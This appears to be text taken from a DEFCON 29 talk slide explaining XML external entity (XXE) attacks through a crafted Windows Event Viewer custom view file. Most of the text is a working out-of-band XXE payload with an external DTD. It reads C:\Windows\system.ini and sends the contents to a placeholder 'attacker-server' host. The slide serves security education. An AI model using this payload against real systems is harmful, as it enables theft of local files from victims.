 How XXE works
Example how to trigger XXE
MyCustomView.xml (malicious Windows Event Custom View XML)
<?xml version="1.0"?>
<!DOCTYPE APPARITION [
<!ENTITY % file SYSTEM "C:\Windows\system.ini">
<!ENTITY % dtd SYSTEM "http://attacker-server:8080/payload.dtd">
%dtd;]>
<pwn>&send;</pwn>
payload.dtd (host on attacker server)
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker-server:8080?%file;'>">
%all
DEFCON 29